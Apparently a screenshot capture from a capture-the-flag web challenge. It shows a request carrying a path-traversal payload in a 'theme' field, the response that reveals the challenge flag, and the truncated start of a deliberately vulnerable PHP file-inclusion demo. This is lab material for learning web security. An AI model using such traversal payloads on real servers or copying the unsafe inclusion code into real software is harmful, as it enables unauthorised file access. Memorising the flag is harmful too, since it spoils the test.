 请求
美化 Raw Hex \n
Content-Length: 25
Cache-Control: max-age=0
Accept-Language: zh-TW,zh;q=0.9
Origin: http://node4.anna.nssctf.cn:28562
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28562/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
theme=../../../../../flag
响应
美化 Raw Hex 页面渲染
NSSCTF{a910d4af-5632-49da-a283-0012da4cbda4}
Highlight Theme Preview
Theme 1 Use this theme
Select Code Highlight Theme
<?php
// 文件包含漏洞演示
if (isset($_GET['url'])) {
// 读取并包含用户输入的文件
$file = $_GET['url'];